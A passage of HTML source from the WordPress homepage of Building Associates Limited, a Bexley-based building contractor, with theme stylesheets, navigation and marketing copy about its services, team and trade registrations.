#37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.8.3' type='text/css' media='1' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2740-css' href='https://www.buildingassociates.co.uk/wp-content/uploads/elementor/css/post-2740.css?ver=1763039533' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceInLeft-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInLeft.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2581-css' href='https://www.buildingassociates.co.uk/wp-content/uploads/elementor/css/post-2581.css?ver=1763039533' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://www.buildingassociates.co.uk/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.buildingassociates.co.uk/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1755015841' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.buildingassociates.co.uk/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1755015846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.buildingassociates.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.buildingassociates.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.buildingassociates.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.buildingassociates.co.uk/wp-json/wp/v2/pages/2581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buildingassociates.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.buildingassociates.co.uk/" />
<link rel='shortlink' href='https://www.buildingassociates.co.uk/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.buildingassociates.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.buildingassociates.co.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.buildingassociates.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.buildingassociates.co.uk%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-2581 wp-theme-onetone homepage onetone elementor-default elementor-template-full-width elementor-kit-2740 elementor-page elementor-page-2581">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left overlay" role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://www.buildingassociates.co.uk/">
                            <img class="site-logo normal_logo" alt="Building Associates Limited" src="https://www.buildingassociates.co.uk/wp-content/uploads/2021/09/bal-logo-red2.png" />
                            </a>
                                                   </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-2543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2543"><a href="#home"><span>Home</span></a></li>
<li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a href="#about"><span>ABOUT</span></a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="#services"><span>SERVICES</span></a></li>
<li id="menu-item-2546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2546"><a href="#projects"><span>PORTFOLIO</span></a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2550"><a href="#contact"><span>CONTACT</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://www.buildingassociates.co.uk/"><img class="site-logo normal_logo" src="https://www.buildingassociates.co.uk/wp-content/uploads/2021/09/bal-logo-red2.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://www.buildingassociates.co.uk/"><h2 class="site-name">Building Associates Limited</h2></a>
                                <span class="site-tagline">Quality Building Contractors</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2543"><a href="#home"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a href="#about"><span>ABOUT</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="#services"><span>SERVICES</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2546"><a href="#projects"><span>PORTFOLIO</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2550"><a href="#contact"><span>CONTACT</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div>		<div data-elementor-type="wp-post" data-elementor-id="2581" class="elementor elementor-2581">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-38575c5f elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-content-bottom elementor-section-items-bottom elementor-section-height-default" data-id="38575c5f" data-element_type="section" id="home" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5310463a elementor-invisible" data-id="5310463a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6ed0a7 elementor-widget elementor-widget-spacer" data-id="c6ed0a7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4f9c95 elementor-widget elementor-widget-heading" data-id="f4f9c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">BUILDING ASSOCIATES LIMITED</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f751778 elementor-widget elementor-widget-text-editor" data-id="f751778" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><span style="color: #ffffff;">QUALITY BUILDING CONTRACTORS<br /></span></h3>								</div>
				</div>
				<div class="elementor-element elementor-element-31081d16 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="31081d16" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-b8aff73" href="https://www.facebook.com/buildingassociatesltd/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b6afc83" href="https://twitter.com/BuildingAssoLtd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-72a1746" href="https://www.linkedin.com/company/building-associates-ltd" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ebfbd13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ebfbd13" data-element_type="section" id="about" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-360d42de" data-id="360d42de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c752d12 elementor-widget elementor-widget-heading" data-id="c752d12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ABOUT US</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d54a79a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d54a79a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-04e1654 elementor-widget elementor-widget-text-editor" data-id="04e1654" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #000000;">Building Associates was established over a quarter of a century ago. From our base in Bexley, we operate as a main building contractor, with our customer&#8217;s base being of both Public Sector and Private Sector including education, housing, leisure, health, commercial and public services.</span></p><p style="text-align: center;"><span style="color: #000000;">Our portfolio of works is comprehensive covering all aspects of internal and external building works, including ground works, demolition, new build, refurbishment, joinery works, steel work, electrical services, mechanical services, roofing, flooring, plumbing, building alterations, maintenance, landscaping and internal and external decorations.</span></p><p style="text-align: center;"><span style="color: #000000;">Over a period of two decades we have not only built an impressive client base, but also an enviable reputation for delivering quality products and service within project timescales and budget.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8a13ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a8a13ae" data-element_type="section" id="services" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecb920a" data-id="ecb920a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac66a89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac66a89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b6fd25c" data-id="b6fd25c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11f8054 elementor-invisible elementor-widget elementor-widget-image" data-id="11f8054" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="665" height="550" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_team2.jpg" class="attachment-large size-large wp-image-2701" alt="" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_team2.jpg 665w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/ba_team2-300x248.jpg 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c4facf" data-id="4c4facf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b89d33 elementor-widget elementor-widget-heading" data-id="3b89d33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">THE TEAM</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-784426a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="784426a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-580533b elementor-widget elementor-widget-text-editor" data-id="580533b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Building Associates boasts a team of highly experienced professionals who are fully qualified in all aspects of construction and design. Their commitment to a personal service and a quality product continues through planning, preparation and construction to an after care service that is second to none.</span></p><p><span style="color: #ffffff;">Our core team has decades of professional, managerial and technical experience within the construction industry, working extensively for local authorities and housing associations as well as commercial clients.</span></p><p><span style="color: #ffffff;">With experience of delivering scores of projects from contaminated housing sites to occupied educational establishments we are well versed in best practice for project management, Health and Safety and the latest construction techniques as well as customer care.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-154b622b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="154b622b" data-element_type="section" id="features" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45bb818e" data-id="45bb818e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea503ea elementor-widget elementor-widget-heading" data-id="ea503ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SCOPE OF WORKS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4149e378 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4149e378" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fe8ab50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe8ab50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5054937" data-id="5054937" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e39f57 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="2e39f57" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="six columns"><ul><li><span style="color: #ffffff;">All aspects of buildings works</span></li><li><span style="color: #ffffff;">Ground works</span></li><li><span style="color: #ffffff;">Demolitions</span></li><li><span style="color: #ffffff;">New build</span></li><li><span style="color: #ffffff;">Design and build</span></li><li><span style="color: #ffffff;">Refurbishment</span></li><li><span style="color: #ffffff;">Joinery</span></li><li><span style="color: #ffffff;">Steel work</span></li><li><span style="color: #ffffff;">Electrical services</span></li></ul></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d0c4a82" data-id="d0c4a82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3c0904 elementor-widget elementor-widget-text-editor" data-id="b3c0904" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="six columns"><ul><li><span style="color: #ffffff;">Rail construction services</span></li><li><span style="color: #ffffff;">Mechanical services</span></li><li><span style="color: #ffffff;">Roofing</span></li><li><span style="color: #ffffff;">Flooring</span></li><li><span style="color: #ffffff;">Plumbing</span></li><li><span style="color: #ffffff;">Building alterations</span></li><li><span style="color: #ffffff;">Maintenance</span></li><li><span style="color: #ffffff;">Hard and soft landscaping</span></li><li><span style="color: #ffffff;">Internal and external decorations</span></li></ul></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e10ebbe elementor-widget elementor-widget-text-editor" data-id="e10ebbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Our portfolio of projects includes numerous schools and colleges. We have worked under The Considerate Constructors Scheme and have extensive experience of working within part occupied buildings, often with vulnerable or disabled residents. <br /><br />Wherever possible we endeavour to draw on local supplies and manpower to enable us to deliver our projects, supporting sustainability and the wider community.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-625a2473 elementor-invisible" data-id="625a2473" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d726fba elementor-invisible elementor-widget elementor-widget-image" data-id="d726fba" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="524" height="622" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/scope-img.jpg" class="attachment-large size-large wp-image-2623" alt="" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/scope-img.jpg 524w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/scope-img-253x300.jpg 253w" sizes="(max-width: 524px) 100vw, 524px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0ce7179 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ce7179" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1b535b" data-id="d1b535b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2e4822 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2e4822" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f5ad257" data-id="f5ad257" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526b826 elementor-invisible elementor-widget elementor-widget-image" data-id="526b826" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="522" height="509" src="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/associates-img.jpg" class="attachment-large size-large wp-image-2662" alt="" srcset="https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/associates-img.jpg 522w, https://www.buildingassociates.co.uk/wp-content/uploads/2019/08/associates-img-300x293.jpg 300w" sizes="(max-width: 522px) 100vw, 522px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2200398" data-id="2200398" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bc368a elementor-widget elementor-widget-heading" data-id="1bc368a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">PROUD TO BE REGISTERED WITH:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bef892f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bef892f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d1e6a28 elementor-widget elementor-widget-text-editor" data-id="d1e6a28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><span style="color: #ffffff;">NHBC (National House &#8211; Building Council)</span></li><li><span style="color: #ffffff;">CHAS (Contractors Health and Safety Assessment Scheme)</span></li><li><span style="color: #ffffff;">FMB (Federation of Master Builders)</span></li><li><span style="color: #ffffff;">Achilles Link Up</span></li><li><span style="color: #ffffff;">Constructionline</span></li><li><span style="color: #ffffff;">Exor</span></li></ul><p><span style="color: #ffffff;">Our aim is to provide an effective and responsive professional service, tailored to meet the specific requirements of each individual client. To achieve this we support our clients, consultants and building end users throughout the project, from design to completion of works, with professional advice and innovative, sustainable, cost effective solutions.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d0b80 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b6d0b80" data-element_type="section" id="projects" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f705701" data-id="f705701" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77e6c8a elementor-widget elementor-widget-heading" data-id="77e6c8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">PORTFOLIO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c0bb12f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c0bb12f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
